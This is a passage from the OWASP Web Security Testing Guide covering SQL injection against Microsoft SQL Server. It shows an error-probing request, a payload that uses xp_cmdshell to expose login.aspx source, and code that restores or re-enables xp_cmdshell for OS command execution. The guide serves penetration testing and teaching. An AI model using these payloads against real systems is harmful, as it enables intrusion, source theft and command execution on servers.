Web Security Testing Guide v4.2
261
Referer: http://vulnerable.web.app/forgotpass.asp
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
email=%27&whichSubmit=submit&submit.x=0&submit.y=0
The error message obtained when a ' (single quote) character is entered at the email ﬁeld is:
Microsoft OLE DB Provider for SQL Server error '80040e14'
Unclosed quotation mark before the character string '' '.
/forgotpass.asp, line 15
Example 4: Yet Another (Useful) GET Example
Obtaining the application’s source code
a' ; master.dbo.xp_cmdshell ' copy c:inetpubwwwrootlogin.aspx c:inetpubwwwrootlogin.txt';--
Example 5: Custom `xp_cmdshell`
All books and papers describing the security best practices for SQL Server recommend disabling xp_cmdshell in SQL
Server 2000 (in SQL Server 2005 it is disabled by default). However, if we have sysadmin rights (natively or by
bruteforcing the sysadmin password, see below), we can often bypass this limitation.
On SQL Server 2000:
If xp_cmdshell has been disabled with sp_dropextendedproc , we can simply inject the following code:
sp_addextendedproc 'xp_cmdshell','xp_log70.dll'
If the previous code does not work, it means that the xp_log70.dll has been moved or deleted. In this case we
need to inject the following code:
CREATE PROCEDURE xp_cmdshell(@cmd varchar(255), @Wait int = 0) AS
DECLARE @result int, @OLEResult int, @RunResult int
DECLARE @ShellID int
EXECUTE @OLEResult = sp_OACreate 'WScript.Shell', @ShellID OUT
IF @OLEResult <> 0 SELECT @result = @OLEResult
IF @OLEResult <> 0 RAISERROR ('CreateObject %0X', 14, 1, @OLEResult)
EXECUTE @OLEResult = sp_OAMethod @ShellID, 'Run', Null, @cmd, 0, @Wait
IF @OLEResult <> 0 SELECT @result = @OLEResult
IF @OLEResult <> 0 RAISERROR ('Run %0X', 14, 1, @OLEResult)
EXECUTE @OLEResult = sp_OADestroy @ShellID
return @result
This code, written by Antonin Foller (see links at the bottom of the page), creates a new xp_cmdshell using
sp_oacreate , sp_oamethod and sp_oadestroy (as long as they haven’t been disabled too, of course). Before using
it, we need to delete the ﬁrst xp_cmdshell we created (even if it was not working), otherwise the two declarations will
collide.
On SQL Server 2005, xp_cmdshell can be enabled by injecting the following code instead:
master..sp_configure 'show advanced options',1
reconfigure
master..sp_configure 'xp_cmdshell',1
reconfigure
 